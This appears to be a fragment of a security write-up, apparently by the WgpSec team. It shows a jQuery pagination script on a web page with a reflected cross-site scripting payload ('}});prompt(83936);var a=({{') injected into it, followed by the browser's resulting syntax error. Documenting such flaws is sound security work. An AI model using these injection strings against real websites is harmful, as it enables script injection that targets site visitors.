 $('.qm-list-paging').Paging({
pagesize:15, //每页大小
count:0,
toolbar:true,
current:1, //当前页
callback:function(curPage, pageSize, totalPage){
$("#pageSize").val(pageSize);
$("#page").val(curPage);
indexQueryPage( $("#area").val());
//页码改变
//location.href = 'searchList?keywords='+"&search_catalog=
}});prompt(83936);var a=({{"+"&search_channel="+"&area="+"&page="+curPage+"&pageSize="+pageSize;
}
});
Uncaught SyntaxError: Unexpected token '{'
WgpSec狼组安全团队